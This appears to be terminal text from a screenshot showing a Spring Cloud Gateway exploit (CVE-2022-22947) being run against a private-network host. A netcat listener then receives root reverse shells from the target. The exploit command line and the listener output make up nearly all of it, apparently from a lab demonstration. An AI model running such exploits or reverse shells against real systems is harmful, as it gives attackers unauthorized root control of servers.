 C:\Users\29619\Desktop\白名单\漏洞利用\Spring\spring_cloud_CVE-2022-22947\CVE-2022-22947-main\CVE-2022-22947-main>python CVE-2022-22947.py http://19
2.168.2.66:8080 192.168.2.40 8888
done!!!
C:\Users\29619\Desktop\白名单\漏洞利用\Spring\spring_cloud_CVE-2022-22947\CVE-2022-22947-main\CVE-2022-22947-main>
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.1992]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 32778: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@099f53e94ea4:/#  sent 0, rcvd 132
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 54408: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0f01921e5ee3:/#